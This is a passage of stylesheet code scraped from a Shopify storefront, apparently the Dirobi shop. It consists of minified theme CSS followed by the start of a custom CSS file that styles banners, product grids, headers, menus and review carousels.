a:last-child{top:50%}.slider-buttons a:nth-child(2){top:50%}}@media (max-width: 767px){.homepage-style-1.banner .slider-buttons .btn-v{height:50px;line-height:44px;font-size:14px;margin:0 auto}}@media (max-width: 479px){.homepage-style-1.banner .slider-buttons .btn-v{height:45px;line-height:39px;font-size:12px}}.homepage-style-1.banner .banner-img{width:100%;position:relative;overflow:hidden}.homepage-style-1.banner .banner-img .main-mobile-link{float:left;width:100%;height:100%}.homepage-style-1.banner .banner-img img{position:absolute;width:100%;top:0;height:auto}.homepage-style-1.banner .banner-titles{position:absolute;transform:translate(-50%,-50%);text-align:center;width:auto;list-style-position:inside}.homepage-style-1.banner .banner-sub-title ul{list-style-position:inside}.homepage-style-1.banner .banner-sub-title ul li:before{content:"";margin-right:-.8rem}img.no-mobile.banner-2-image{max-width:100%}.homepage-style-2.banner{margin-top:20px}.homepage-style-2.banner .button,.homepage-style-2.banner .wrapper,.homepage-style-2.banner .banner-content .banner-2-title{width:100%}.homepage-style-2.banner .button,.homepage-style-2.banner .banner-content .banner-2-title{font-weight:700}.homepage-style-2.banner .button,.homepage-style-2.banner .banner-img,.homepage-style-2.banner .banner-img .banner-2-subtitle{text-align:center}.homepage-style-2.banner .button{margin:0 0 8px;display:inline-block;border-radius:2px;padding:5px 15px;border:4px solid;border-top-color:#dadada;border-bottom-color:#3e3e3e;border-right-color:#3e3e3e;border-left-color:#dadada;transition:all .35s ease 0s}.homepage-style-2.banner .wrapper{padding:15px;background:#fcfcfc;box-shadow:0 0 20px #0000001a;vertical-align:top;display:flex;align-items:center}.homepage-style-2.banner .wrapper .banner{margin-top:20px;margin-bottom:0}.homepage-style-2.banner .wrapper .banner .banner-image-wrapper{width:60%;padding:10px;border:1px solid #e2e2e2}.homepage-style-2.banner .wrapper .banner .banner-img{width:100%;background:none;line-height:1.6;position:relative}.homepage-style-2.banner .wrapper .banner .banner-img .banner-2-subtitle{margin:0 0 5px;text-transform:none}.homepage-style-2.banner .wrapper .banner .banner-img img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:100%;width:100%;object-fit:cover;height:100%}.homepage-style-2.banner .wrapper .banner .banner-content{float:left;padding-left:30px;width:40%;line-height:1.6}.homepage-style-2.banner .wrapper .banner .banner-content .banner-2-title{text-align:right;vertical-align:top;margin:0 0 20px;text-transform:none;line-height:1.4}.homepage-style-2.banner .wrapper .banner .banner-content .banner-2-subtitle{text-align:center;font-style:normal;margin:0 0 5px;text-transform:none}.homepage-style-2.banner .wrapper .banner .banner-content .banner-2-subtitle .content-2-subtitle{display:inline-block}.homepage-style-2.banner .wrapper-banner{padding:15px;background:#fcfcfc;box-shadow:0 0 20px #0000001a;width:100%;vertical-align:top;display:flex;align-items:center;flex-direction:row}.homepage-style-2.banner .wrapper-banner .banner{padding:15px;background:#fcfcfc;width:100%;vertical-align:top;align-items:center;display:flex;flex-wrap:wrap}@media (max-width: 1279px){.homepage-style-2 .banner .button{padding:5px 0}}@media (max-width: 767px){.homepage-style-2.banner .wrapper{padding:0}.homepage-style-2.banner .wrapper .banner{padding:0;margin:0}.homepage-style-2.banner .wrapper .banner .button{width:90%;display:block;margin:0 auto;float:none}.homepage-style-2.banner .wrapper .banner .banner-image-wrapper{width:100%;padding:0;border:none;margin-bottom:0}.homepage-style-2.banner .wrapper .banner .banner-img .banner-2-title{text-transform:uppercase;margin-bottom:8px}.homepage-style-2.banner .wrapper .banner .banner-content{width:100%;padding:0}}.homepage-style-3 .banner-img{padding:0;background-size:contain;background-color:#fff;background-repeat:no-repeat;background-position:center top;position:relative;overflow:hidden}.homepage-style-3 .banner-img,.homepage-style-3 .banner-link{display:block}.homepage-style-3 .banner-img,.homepage-style-3 .banner-link,.homepage-style-3 .banner-text{width:100%}.homepage-style-3 .banner-link{position:absolute;left:0}.homepage-style-3 .banner-text{display:flex;height:100%;position:relative;padding:0 2.5%}.homepage-style-3 .banner-text p{color:var(--banner-text-color, #000);font-size:var(--banner-text-size)}.homepage-style-3 .banner-text.font_light p{font-weight:300}.homepage-style-3 .banner-text.font_normal p{font-weight:400}.homepage-style-3 .banner-text.bold p{font-weight:700}.homepage-style-3 .banner-text.top_center{justify-content:center}.homepage-style-3 .banner-text.top_right{justify-content:flex-end}.homepage-style-3 .banner-text.middle_left{align-items:center}.homepage-style-3 .banner-text.middle_center{justify-content:center;align-items:center}.homepage-style-3 .banner-text.middle_right{justify-content:flex-end;align-items:center}.homepage-style-3 .banner-text.bottom_left{align-items:flex-end}.homepage-style-3 .banner-text.bottom_center{justify-content:center;align-items:flex-end}.homepage-style-3 .banner-text.bottom_right{justify-content:flex-end;align-items:flex-end}.featured-icons{display:inline-block;vertical-align:top;margin-top:25px;padding:10px 0;box-shadow:0 0 10px #0000001a;width:100%}.featured-icons .wrapper{display:flex;flex-wrap:wrap;justify-content:space-around}.featured-icons .featured-icon{display:flex;align-items:center;justify-content:center;float:left}.featured-icons .featured-icon-text-below-img{display:flex;text-align:center;padding:10px;flex-direction:column;justify-content:flex-start;align-items:flex-start}.featured-icons .icon-text{display:inline-block;width:150px;line-height:1.5}.featured-icons .icon-img{margin-left:auto}.featured-icons .featured-icon-text-below-img .uvp-image-wrapper{padding:0;margin:0 auto}.featured-icons .featured-icon-text-below-img .featured-icons-col-odd .uvp-icon-item{width:50%}.featured-icons .featured-icon-text-below-img .icon-text{width:100%}.featured-icons .featured-icon-text-below-img .icon-img{margin:auto}.featured-icons.featured-icons-col-4 .uvp-icon-item{width:25%}.featured-icons.featured-icons-col-3 .uvp-icon-item{width:33.333%}.featured-icons.featured-icons-col-2 .uvp-icon-item{width:50%}.featured-icons.featured-icons-col-1 .uvp-icon-item{width:100%}.uvp-image-wrapper{padding:5px}@media (max-width: 1279px){.featured-icon-text-below-img .uvp-image-wrapper{padding:0;margin:auto;max-width:100%}.featured-icon-text-below-img .icon-text{width:100%}.featured-icon-text-below-img .icon-img{margin:auto}.featured-icons .icon-img{margin-left:auto}}@media (max-width: 1019px){.uvp-image-wrapper{margin:0 auto;max-width:100%}}@media (max-width: 767px){.featured-icons{margin:20px 0}.featured-icons .icon-img{margin:auto}.featured-icons .featured-icon-text-below-img{display:block;text-align:center;padding:0}.featured-icons-m-text .featured-icon{flex-direction:column;text-align:center;width:100%}.featured-icons .featured-icons-col-3,.featured-icons.featured-icons-col-4 .uvp-icon-item{width:50%}.featured-icons-m-text .featured-icon:nth-of-type(n+3){margin-top:20px}.featured-icon-text-below-img:nth-of-type(n+3){margin-top:0}.featured-icons-col-3 .featured-icon:nth-of-type(n+3){margin-top:0}.featured-icon:nth-child(2n),.featured-icon-text-below-img:nth-child(2n),.featured-icon:last-child,.featured-icon-text-below-img:last-child{margin-right:0}.featured-icons.featured-icons-col-4 .uvp-icon-item{width:50%}.featured-icons.featured-icons-col-4 .uvp-icon-item:nth-child(n+3){margin-top:40px}.uvp-image-wrapper{max-width:60%}.featured-icons.featured-icons-col-3 .uvp-icon-item{width:50%}}@media (max-width: 478px){.featured-icons{margin:20px 0}.featured-icons .featured-icon-text-below-img{display:block;text-align:center;padding:0}.featured-icons-m-text .featured-icon{flex-direction:column;text-align:center;width:100%}.featured-icons-m-text .featured-icon:nth-of-type(n+3){margin-top:0}}.shipping-text{width:100%;margin:0}.shipping-text>.wrapper{justify-content:center;flex-wrap:wrap}.shipping-text>.wrapper,.shipping-text .shipping-text-content{display:flex}.shipping-text .shipping-text-content{flex-direction:column;align-items:center;flex:0 0 23.5%;text-align:center}.shipping-text .shipping-text-content .shipping-text-text{font-weight:700;margin-bottom:10px;max-width:100%}.shipping-text .shipping-text-content svg{height:28px;width:auto}@media (max-width: 767px){.shipping-text .shipping-text-content{flex-direction:column;align-items:center;flex:0 0 48%;margin-bottom:20px;text-align:center}.shipping-text .shipping-text-content p{font-weight:400}}.section-slide-promotional .section-title{padding:20px 0 5px}@media (max-width: 767px){.section-slide-promotional{margin-top:0}}.featured .box-bottom-text{width:100%;height:auto;display:flex;flex-grow:1;align-items:center}.item-title{font-weight:700;text-transform:var(--collectionTitleTextTransform)}.item-single .item-title{margin-top:10px}.price{font-size:var(--collectionProductPriceSize)}.link-product .more_colors{display:block;font-size:18px;color:var(--colorSubCollection)!important;font-weight:700;margin:10px 0 0}.link-product .more_colors:after{content:"\2192";margin-left:3px}.item-single{text-align:center;margin-bottom:30px}.item-single .item-image{padding:0 5px;display:block}.item-single .item-image .background-image{width:100%;padding-top:100%;background-repeat:no-repeat;background-size:contain;background-position:center;position:relative;overflow:hidden}.item-single .item-image .background-image img{position:absolute;top:50%;left:50%;width:100%;transform:translate(-50%,-50%)}.item-single .item-price{color:#26b522;font-weight:700}.collection-items{display:flex;flex-wrap:wrap;width:100%;padding:1px 0 17px}.collection-items .half{width:47%;position:relative}.collection-items .half:not(:nth-of-type(odd)){margin-left:2%}.collection-items .third{width:32%;position:relative}.collection-items .third:not(:nth-of-type(3n+1)){margin-left:2%}.collection-items .quarter{width:23.5%;position:relative}.collection-items .quarter:not(:nth-of-type(4n+1)){margin-left:2%}.metafields-edits{font-size:12px;display:flex;justify-content:center;justify-items:flex-start;font-style:italic;color:gray;font-weight:700}.grid-uniform .stamped-product-reviews-badge,.grid-uniform .stamped-badge{margin:0}.grid-uniform .grid-item{display:flex;flex-direction:column;align-items:center;height:100%}.grid-uniform .no-price span{display:none}.template-collection .collection__message--noitems{text-align:center;font-size:18px;width:100%;font-size:var(--collectionNoProductMessageFontSize)}.template-collection .product-quantity-wrapper .btn,.template-collection .product-quantity-wrapper input{width:33%;float:left;display:flex;align-items:center;text-align:center;justify-content:center;flex-wrap:wrap;height:30px;border:1px solid #e5e5e5}.template-collection .product-quantity-wrapper .btn svg{height:15px}.template-collection .product-quantity-wrapper{width:70%;margin:0 auto;display:block}.template-collection .content-collection{display:inline-block;width:100%;z-index:9;background:#fff}.template-collection .content-collection.sticky{position:sticky;position:-webkit-sticky;top:var(--shipping-bar-height, 0);display:flex}.swatch-collection.swatch.swatch-standard,.item-single .swatch.swatch-standard{margin:5px 0 0}html .swatch-standard .swatch-value-checked{display:none;pointer-events:none;margin-top:0}.item-single .swatch-standard .swatch-value-checked{display:none;pointer-events:none;margin-top:4px}.swatch-standard .swatch-element-standard,.item-single .swatch-standard .swatch-element-standard{position:relative;margin:2px}.swatch-disabled{display:none}.swatch .swatch-type .swatch-elements-wrapper,.item-single .swatch .swatch-type .swatch-elements-wrapper{justify-content:flex-start}.swatch .swatch-type .swatch-elements-wrapper .swatch-element,.item-single .swatch .swatch-type .swatch-elements-wrapper .swatch-element{margin:2px 10px 7px 0;min-height:unset}span.swatch-value.color,.item-single span.swatch-value.color{width:20px;height:20px;padding:0;min-width:unset;min-height:unset}.swatch .swatch-type .swatch-elements-wrapper .swatch-element.round,.item-single .swatch .swatch-type-collection .swatch-elements-wrapper .swatch-element.round{height:30px;width:30px;min-height:unset;border:1px solid #e4e4e4;border-radius:100%}.product-page .swatch .swatch-type .swatch-elements-wrapper .swatch-element.round,.product-page .item-single .swatch .swatch-type-collection .swatch-elements-wrapper .swatch-element.round{height:auto;width:auto}span.swatch-value-checked,.item-single span.swatch-value-checked{display:flex;color:var(--colorCollectionSwatchCheck);position:absolute;top:0;right:0;transform:translate(50%,-50%);background:var(--colorCollectionSwatch);width:1em;height:1em;border-radius:100%;z-index:1}span.swatch-value-checked svg,.item-single span.swatch-value-checked svg{fill:var(--colorCollectionSwatchCheck)}.round a{display:flex;justify-content:center;align-items:center;height:100%}html .round span.swatch-value.color{border-radius:100%;margin-top:0}.template-collection .swatch-element .swatch-value:hover+.swatch-value-checked{display:flex}.item-single .round span.swatch-value.color{border-radius:100%;margin-top:4px}.template-collection .products-amount{float:right;margin:5px 0}.template-collection .products-amount .products-amount-span{padding:0 4px 0 0;font-size:var(--breadcrumbFontSize)}.template-collection .banner-img{width:100%;padding-top:35%;margin:0 0 15px;overflow:hidden}.template-collection .title{font-weight:400;text-transform:uppercase;clear:both;width:100%}.template-collection .title.below{padding-top:20px}.template-collection .banner-marg-top{margin-top:25px}.template-collection .collection-filter{position:static;display:block;justify-content:space-between;background:#fff;padding:20px 0;width:100%;float:left}.template-collection .collection-filter .dropdown-filter{display:flex;width:45%}.template-collection .collection-filter .dropdown-filter.filter-by-interest{float:left}.template-collection .collection-filter .dropdown-filter.filter-by-order{float:right}.template-collection .collection-filter .dropdown-filter .filter{width:160px;display:flex;align-items:center;height:45px;justify-content:flex-end;margin-right:11px}.template-collection .collection-filter .dropdown-filter .filter-select{appearance:none;-webkit-appearance:none;border:1px solid #e5e5e5;max-width:100%;width:100%;padding:10px;border-radius:3px;text-transform:capitalize;background-image:var(--select-icon);background-position:98% center;background-size:7px 7px;background-repeat:no-repeat;color:#000}.template-collection .collection-filter .dropdown-filter:nth-of-type(1) .filter.sort-by{width:70px;justify-content:flex-start}.template-collection .filter-right,.template-collection .filter-left{display:flex;justify-content:space-between;width:20%}.template-collection .filter-right .collection-filter,.template-collection .filter-left .collection-filter{width:100%;height:100%;display:flex;flex-direction:column}.template-collection .filter-right .collection-filter .dropdown-filter,.template-collection .filter-left .collection-filter .dropdown-filter{width:100%;flex-direction:column;justify-content:flex-start}.template-collection .filter-right .collection-filter .dropdown-filter .filter-select,.template-collection .filter-left .collection-filter .dropdown-filter .filter-select{height:42px}.template-collection .filter-right+.collection-items,.template-collection .filter-left+.collection-items{width:75%;border:none}.template-collection .filter-left{float:left}.template-collection .filter-left+.collection-items{float:right}.template-collection .filter-right{float:right}.template-collection .filter-right+.collection-items{float:left}.template-collection .filter-right{flex-direction:row-reverse}.template-collection .filter-right .collection-filter{align-items:flex-end}.template-collection .template-collection .filter-width .collection-filter .dropdown-filter{width:70%}.template-collection .description-text{letter-spacing:0;color:var(--colorDescription)}.template-collection .description-text p,.template-collection .description-text ul,.template-collection .description-text ol{margin-bottom:16px}.template-collection .text-left .description-text{text-align:left}.template-collection .text-center .description-text{text-align:center}.template-collection .text-right .description-text{text-align:right}.template-collection .text-justified .description-text{text-align:justify}.template-collection .fixed-filter{top:45px}.template-collection .fixed-filter2{top:0}.template-collection .description-collection{width:100%;position:relative;clear:both}.template-collection .description-collection .description-content{margin-top:20px}.template-collection .description-collection .description-content .description-text p:first-child{margin-top:0}.template-collection .description-collection .description-content.see-more.closed{margin-bottom:50px;width:100%;max-height:var(--sizeDescription);overflow:hidden;position:relative}.template-collection .description-collection .description-content.see-more.closed:after{position:absolute;bottom:0;left:0;height:100px;width:100%;content:"";background-image:linear-gradient(#fff0,#fff);z-index:1}.template-collection .description-collection .description-content.see-more.closed .btn-see-more{bottom:1px;margin-bottom:-6px}.template-collection .description-collection .description-content.see-more #see-less{cursor:pointer;width:100%;color:var(--colorSeemore);z-index:2;text-align:center;font-weight:600;text-transform:uppercase;letter-spacing:1px;text-shadow:0 0 10px #fff;margin:15px 0}.template-collection .description-collection .description-content.see-more.closed #see-less{display:none}.template-collection .description-collection .description-content>.btn-see-more{cursor:pointer;position:absolute;bottom:-40px;left:50%;width:100%;transform:translate(-50%);color:var(--colorSeemore);z-index:2;text-align:center;font-weight:600;text-transform:uppercase;letter-spacing:1px;text-shadow:0 0 10px #fff}.template-collection .filter-left .collection-filter .filter,.template-collection .filter-right .collection-filter .filter{justify-content:end}.swatch-type,.item-single .swatch-type{justify-content:center}.template-product .swatch-type+.swatch-type{margin-top:7px}.half{width:49%;position:relative}.half:not(:nth-of-type(odd)){margin-left:2%}.third{width:32%;position:relative}.third:not(:nth-of-type(3n+1)){margin-left:2%}.quarter{width:23.5%;position:relative}.quarter:not(:nth-of-type(4n+1)){margin-left:2%}@media (max-width: 1019px){.template-collection .banner-img .banner-title{top:50%!important;left:50%!important;font-size:40px!important}}@media (max-width: 767px){.template-collection .title.below{padding-top:0}.template-collection .collection-filter{padding-top:10px}.template-collection .collection-filter .dropdown-filter{width:100%}.template-collection .collection-filter .dropdown-filter:nth-of-type(1){margin-bottom:20px}.template-collection .filter-left+.collection-items{width:100%;justify-content:space-between}.template-collection .collection-filter .dropdown-filter .filter{justify-content:flex-start}.template-collection .collection-items .third,.template-collection .collection-items .third:not(:nth-of-type(3n+1)){margin:0}.template-collection .collection-items .quarter{width:46%}.template-collection .collection-items .third{width:47%}.template-collection .collection-items{justify-content:space-between}.template-collection .collection-items .third{margin-bottom:40px}.template-collection .products-amount{float:none}.section-collection-list .section-title{padding:15px 0 13px}}@media (max-width: 479px){.template-collection .collection-items .third,.template-collection .collection-items .third:not(:nth-of-type(3n+1)){margin:10px 0}.template-collection .collection-items .third,.template-collection .collection-items .quarter{width:100%;margin-left:0}.swatch .swatch-type .swatch-elements-wrapper .swatch-element,.swatch .swatch-type .swatch-elements-wrapper .swatch-element.swatch-element-color.swatch-style-option{margin-right:7px}}body div.rc_popup__hover{height:21px}
/*# sourceMappingURL=/cdn/shop/t/75/assets/layout.theme.styleLiquid.css.map?v=35410548423234386001763367076 */


--- FILE ---
content_type: text/css
request_url: https://dirobi.com/cdn/shop/t/75/assets/custome.css?v=65633731843450632271761173261
body_size: 15853
content:
/** Shopify CDN: Minification failed

Line 3997:0 Unexpected "@media"

**/
/* @import url('https://fonts.googleapis.com/css2?family=Comfortaa:wght@300;400;500;600;700&display=swap'); */
:root {
    --blue: #1f2757;
    --white: #ffffff;
    --primary-color: #da912f;
    --black: #000000;
    --light-black: #202020;
    --secondry: #414141;
}

html {
    scroll-behavior: smooth;
}
/* 
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Gotham Bold' !important;
} */

img {
    max-width: 100%;
    display: block;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    list-style: none;
    text-decoration: none;
    font-family: 'Montserrat' !important;
}

body{
     font-family: 'Montserrat' !important;
}

a {
    -webkit-transition: 0.30s linear;
    -moz-transition: 0.30s linear;
    transition: 0.30s linear;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #f2b669;
}

.cs-layerimgtxtProductDesc1,
.container {
    width: 100%;
    max-width: 1430px;
    margin: 0 auto;
}

h2 {
    /* font-family: 'Gotham' !important; */
    font-size: 45px;
    font-weight: 900;
}

.section-header h2 {
    text-align: center;
    margin: 16px 0;
    text-transform: uppercase;
}

.upper-cstm-announcement-bar p {
    color: #fff;
    text-align: center;
}

.home-logo-section {
    padding-top: 50px;
}

.home-logo-section-main {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-content: center;
    margin-bottom: 50px;
}

.home-logo-section-main-image {
    flex: 0 0 15%;
    max-width: 15%;
    display: flex;
    justify-content: center;
    border: 1px solid #eee;
    padding: 15px;
}

.home-logo-section-main-image img {
    width: 100%;
    max-width: 100px;
    object-fit: contain;
}

.grid__item {
    box-sizing: border-box;
    float: left;
    min-height: 1px;
    padding-left: 30px;
    vertical-align: top;
    width: 100%;
}

.home-collection-product-slider-section .grid__item {
    flex: 0 0 auto;
    max-width: calc(100%/4 - 15px);
}

.cstm-homepage-all-products-grid {
    display: flex;
    column-gap: 20px;
}

.product-page .product-slider-widget .product-slider .magnify img {
    width: 100%;
    max-width: 568px;
    height: 568px;
}

.home-collection-product-slider-section .grid__item,
.home-collection-product-slider-section .single-product-card {
    border: 1px solid #ddd;
    padding: 20px 20px 30px;
    text-align: center;
}

.home-collection-product-slider-section .custom-product-item-data h4 a {
    color: #000;
    text-decoration: none;
    font-weight: 700;
    line-height: 30px;
    display: block;
    font-size: 18pt !important;
    padding: 20px 0;
    text-align: center;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
}

.home-collection-product-slider-section .custom-product-item-data img {
    height: 250px;
    object-fit: contain;
    text-align: center !important;
    width: 100%;
}

.category_detail h4 a:hover {
    color: #ec9423;
}

p,
ul {
/*    font-family: 'Gotham' !important;*/
    font-size: 18px;
    font-weight: 400;
}

.custom-product-item-data .buy-now-btn {
    font-size: 18pt !important;
    text-transform: none;
    color: #fff;
    background: #1f2757;
    border-radius: 100px;
    padding: 8px 38px;
    display: inline-block;
    border: 2px solid #1f2757;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
}

.custom-product-item-data .buy-now-btn:hover {
    background: #da912f;
    color: #1f2757;
    text-decoration: none;
}

.tetsimonial-custom-home .col-md-4 blockquote {
    background: #f1f1f1;
    text-align: left!important;
    padding: 35px 30px;
    height: 100%;
}

.tetsimonial-custom-home .quotes-slider {
    display: flex;
    justify-content: space-between;
}

.quotes-slider>div {
    flex: 0 0 auto;
    max-width: calc(100%/3 - 30px);
}

.home-logo-section h2.section_title {
    text-align: center;
    color: #1f2757;
    text-transform: none;
    padding-bottom: 50px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 48px !important;
    letter-spacing: -1px !important;
}

.custom-home-video-section {
    width: 100%;
    float: left;
    position: relative;
}

.custom-home-video-section img.banner-video {
    height: 560px;
    width: 100%;
    object-fit: cover;
}

.custom-home-video-section .button-wrap {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    transform: translateY(-50%);
}

.custom-home-video-section .button-wrap span {
    margin: 0 auto;
    display: table;
    background: #da912f;
    color: #fff;
    font-family: Comfortaa, cursive;
    border-radius: 100px;
    font-weight: 700;
    padding: 11px 66px;
    margin-top: 30px;
}

.custom-home-video-section .button-wrap span {
    text-transform: uppercase;
}

.custom-home-video-section .button-wrap img.play-img {
    margin: 0 auto;
}

.custom-home-video-section .play-btn {
    background: transparent;
}

.tetsimonial-custom-home .review-secton {
    text-align: center;
    margin: 65px 0 60px;
    width: 100%;
}

.tetsimonial-custom-home .review-secton a {
/*    font-family: 'Gotham' !important;*/
    font-size: 18px;
    position: relative;
    text-transform: uppercase;
    color: #000;
}

.tetsimonial-custom-home .review-secton a::before {
    position: absolute;
    right: -40px;
    top: 0;
    width: 20px;
    height: 20px;
    content: "";
    background-repeat: no-repeat;
    background-image: url(/cdn/shop/files/pro-arow.png?v=1598091873);
}

.cs-Schedulemeettextmsg {
    /* font-size: 42px; */
    /* text-transform: uppercase; */
    /* color: #000; */
    /* font-family: 'Gotham' !important; */
    /* text-align: center; */
    /* padding: 0; */
    /* margin: 0 0 30px; */
    /* line-height: 1.4; */
    /* font-weight: 900 !important; */
}

h4.cs-Schedulemeettextmsg {
    text-align: center;
    color: #1f2757;
    text-transform: none;
    padding-bottom: 50px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 48px !important;
    letter-spacing: -1px !important;
    line-height: 40px !important;
}

.cstm-Schedule-Meeting-Section-main {
    padding: 0 0 60px;
}

.cs-ptagtxtmsgfinalphase {
    font-size: 18pt !important;
    line-height: 27px;
    /* font-weight: 400; */
    text-align: center;
    max-width: 890px;
    margin: auto;
    color: #000;
    float: none;
    font-family: 'Montserrat' !important;
}

.jdgm-star.jdgm--off:before,
.jdgm-star.jdgm--on:before,
.reviews .star-reviews i {
    color: #FFA600;
}

h2.jdgm-carousel-title {
    text-transform: uppercase;
    color: #394439;
}

.jdgm-carousel-wrapper {
    width: 80%;
    margin: auto;
    padding: 0px 0 65px;
}

span.jdgm-carousel-number-of-reviews {
    color: #414141;
    font-size: 18px;
    font-weight: 300;
    line-height: 27px;
    font-family: Comfortaa, cursive;
}

.jdgm-carousel-item__review-title {
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 16pt !important;
    color: #414141;
    padding: 5px 0;
}

.jdgm-carousel-item__reviewer-name {
    font-family: 'Montserrat' !important;
    font-size: 14pt !important;
    opacity: 0.6;
    line-height: 1;
    padding-bottom: 2px;
}

.jdgm-carousel-item__product-title.jdgm-ellipsis {
    font-size: 15pt !important;
    /* font-weight: 300; */
    color: #414141;
    line-height: 24px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
}

.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper {
    display: none !important;
}

.jdgm-carousel-number-of-reviews.jdgm-carousel-number-of-reviews--verified {
  display: none !important;
}


/* Header */

header.header-desktop.header-mobile {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 20px;
    background: #da912f;
}

header .pre-header-right p:nth-child(1) {
    font-size: 25px !important;
    color: #fff;
    margin-bottom: 5px;
}

header .cstm-header-right-text,
header .upper-cstm-announcement-bar,
header header.wrap.wrapper {
    flex: 0 0 33%;
    max-width: 33%;
    padding: 0;
}

ul.cstm-user-icon-class li a p {
    text-transform: uppercase;
    font-weight: 900!important;
    font-size: 18px!important;
    color: #2e2e2e!important;
    line-height: 27px;
    margin-bottom: 0;
    padding: 11px 16px 9px 16px;
}

header .upper-cstm-announcement-bar p {
    color: #fff;
    text-align: center;
    font-size: 20px !important;
    font-weight: 700 !important;
    text-align: end;
}

header .pre-header-right {
    text-align: right;
}

header .pre-header-right p:nth-child(2) a {
    color: #fff;
}

header .wrapper {
    width: auto;
    margin: 0;
}

header .annoucement-bar {
    font-size: 18px;
    font-weight: 300;
    color: #fff;
    line-height: 27px;
/*    font-family: 'Gotham' !important;*/
}

header .address-bar-haeder {
    color: #fff!important;
    position: relative;
    padding-right: 6px;
    font-weight: 700;
    font-size: 17px;
}

header .address-bar-haeder .mai-upper-adress-bar-text {
    font-size: 25px;
    line-height: 37.5px;
/*    font-family: 'Gotham' !important;*/
    text-align: right;
}

header .clickabkle-call-number a {
    color: #fff;
/*    font-family: 'Gotham' !important;*/
    font-size: 18px !important;
}

body header .logo-image>div a img {
    max-width: 200px !important;
    object-fit: cover;
    width: 100% !important;
}

.main-header .main-menu.full .wrapper {
    width: 100%;
    max-width: 1440px;
    margin: 0 auto;
}

.wrapper .main-menu-items .menu-item a {
/*    font-family: 'Gotham' !important;*/
    text-transform: uppercase;
    font-weight: 900 !important;
    font-size: 18px !important;
    color: #2e2e2e !important;
    line-height: 27px;
}

.main-header ul.main-menu-items.child-number-1 {
    padding: 35px 0;
}

.main-header ul {
    list-style: none;
    padding-left: 0;
}

.wrapper .new-search-form input {
    width: 200px;
    height: 40px;
    font-size: 16px;
    border-radius: 100px !important;
    border: 1px solid #4a4a4a;
    padding: 6px 49px 6px 12px;
    font-family: 'Montserrat' !important;
}

.main-header .main-menu .main-menu-items .menu-item .main-menu-items {
    background: #fff;
    border-top: 2px solid #ec9423;
    box-shadow: 0 0 5px rgb(0 0 0 / 19%);
}

.main-menu-items .menu-item ul {
    width: 250px;
    left: auto;
    visibility: visible;
    opacity: 1;
    z-index: 9;
    position: absolute;
}

.main-header .main-menu .main-menu-items .menu-item a {
    position: relative;
}

.main-header .main-menu .main-menu-items .menu-item .main-menu-items:before {
    content: '';
    position: absolute;
    left: 50%;
    transform: translateX(-50%) rotate(-45deg);
    bottom: 0;
    z-index: 9999;
    width: 12px;
    height: 12px;
    background: #ffffff;
    border-top: 2px solid #ec9423;
    border-right: 2px solid #ec9423;
    top: -8px;
    left: 72px;
}

.main-menu .main-menu-items>.menu-item:hover,
.main-menu .main-menu-items>.menu-item:active,
.main-header .main-menu .main-menu-items .menu-item .main-menu-items .menu-item:focus,
.main-header .main-menu .main-menu-items .menu-item .main-menu-items .menu-item:hover,
.main-header .main-menu .main-menu-items .menu-item .main-menu-items .menu-item:focus,
.main-header .main-menu .main-menu-items .menu-item .main-menu-items .menu-item:active {
    background-color: transparent !important;
}

.main-header .main-menu .main-menu-items .menu-item .main-menu-items li:first-child {
    padding-left: 0;
}

.main-header .main-menu .main-menu-items .menu-item .main-menu-items li {
    padding-left: 15px;
}

.main-header .main-menu .main-menu-items .menu-item .main-menu-items li a:hover {
    color: #f2b669 !important;
}

.main-menu-items .menu-item .main-menu-items li a {
    color: #747474 !important;
}

.main-menu-items .menu-item .main-menu-items li a {
    padding: 5px 16px !important;
}

.fa-magnifying-glass:before,
.new-search-form .fa-search:before {
    content: "\f002";
    font-family: fontAwesome;
    color: #4a4a4a;
    font-size: 20px;
}

.main-menu-items span.icon-fallback-text {
    position: absolute;
    right: 28px;
    top: 6px;
}

.cart-icon-wrap {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: center;
}

span.cart-icon.open-drawer.cart-icon-wrapper {
    flex-direction: row;
}

span#cart-count {
    display: flex;
    flex: 0 0 50%;
    max-width: 50%;
}

span.fallback-text.cart-text {
    flex: 0 0 50%;
    max-width: 50%;
}

.cart-icon-wrap svg.icon {
    width: 24px;
    height: 24px;
}

.cart-icon-wrap .cart-count {
    position: relative;
}

.cart-icon-wrap span.count {
    width: 18px;
    position: absolute;
    color: #ffffff;
    right: -12px;
    top: -4px;
    line-height: 16px;
    text-align: center;
    font-size: 10px;
    font-weight: normal;
    height: 18px;
    background: #ec9423;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}


/* Hero banner */

.right-image {
	height: 900px;
	background-repeat: no-repeat;
	background-size: cover;
	display: flex;
	align-content: flex-end;
	justify-content: center;
	flex-wrap: wrap;
	padding-bottom: 40px;
}

.image-textimage-section .right-image * {
    width: 100%;
    text-align: center;
    max-width: 100%;
}

.image-textimage-section .right-image .dirobi_text {
    padding: 20px 0;
}

.image-textimage-section .right-image span {
    font-size: 40px!important;
    font-weight: 500!important;
    color: #fff;
}

.image-textimage-section .right-image .dirobi_text .tex_two_color {
    color: #ec941f;
}

.image-textimage-section .right-image .button_text {
    /* background: #aca5bb85 !important; */
    /* border-radius: 12px; */
    /* max-width: 188px; */
    /* padding: 10px; */
}

.image-textimage-section .right-image .button_text a {
	font-weight: 700;
	font-size: 19px !important;
	text-transform: uppercase;
	color: #1f2757;
}

.home-collection-product-slider-section h2.section_title {
    text-align: center;
    color: #1f2757;
    text-transform: none;
    padding-bottom: 50px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 48px !important;
    letter-spacing: -1px !important;
}

.container-fluid.home-collection-product-slider-section {
    padding-top: 65px;
